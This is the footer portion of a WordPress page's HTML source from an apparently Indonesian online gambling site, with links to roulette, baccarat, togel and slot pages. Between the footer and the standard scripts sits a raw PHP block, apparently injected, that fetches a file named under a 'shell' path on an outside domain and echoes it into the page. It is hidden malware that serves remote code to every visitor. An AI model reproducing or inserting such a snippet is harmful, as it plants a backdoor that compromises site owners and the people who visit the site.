		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/american-roulette-kasino/">American Roulette Kasino: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/tabel-american-roulette/">Tabel American Roulette: Panduan Lengkap untuk Pemain Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/american-roulette-strategi-menang/">American Roulette Strategi Menang: Meningkatkan Peluang Anda di Meja Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/american-roulette-peluang-menang/">American Roulette Peluang Menang: Strategi dan Tips untuk Meningkatkan Kesempatan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-american-roulette-terpercaya/">Situs American Roulette Terpercaya: Panduan Memilih yang Aman dan Menguntungkan</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 27 Dec 2025 07:57:50 GMT -->
